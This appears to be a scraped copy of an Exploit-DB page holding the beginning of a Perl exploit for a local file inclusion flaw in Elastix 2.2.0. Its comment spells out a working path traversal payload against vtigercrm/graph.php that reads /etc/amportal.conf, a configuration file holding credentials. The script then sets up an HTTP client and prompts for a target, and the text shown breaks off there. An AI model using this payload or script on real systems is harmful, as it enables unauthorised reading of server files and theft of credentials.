 https://www.exploit-db.com/exploits/37637
Getting Started Member Home Firefox Bookmarks EPFO | Member Pas...
An attacker can exploit this vulnerability to view files and execute local scripts in the context of the web server process. This may aid in further attacks
Elastix 2.2.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl -w
#------------------------------------------------------------------------------------#
#Elastix is an Open Source Sofware to establish Unified Communications.
#About this concept, Elastix goal is to incorporate all the communication alternatives,
#available at an enterprise level, into a unique solution.
#------------------------------------------------------------------------------------#
############################################################
# Exploit Title: Elastix 2.2.0 LFI
# Google Dork: :(
# Author: cheki
# Version:Elastix 2.2.0
# Tested on: multiple
# CVE : notyet
# romanc-_-eyes ;)
# Discovered by romanc-_-eyes
# vendor http://www.elastix.org/
print "\t Elastix 2.2.0 LFI Exploit \n";
print "\t code author cheki   \n";
print "\t 0day Elastix 2.2.0  \n";
print "\t email: anonymous17hacker{}gmail.com \n";
#LFI Exploit: /vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&action
use LWP::UserAgent;
print "\n Target: https://ip ";
chomp(my $target=<STDIN>);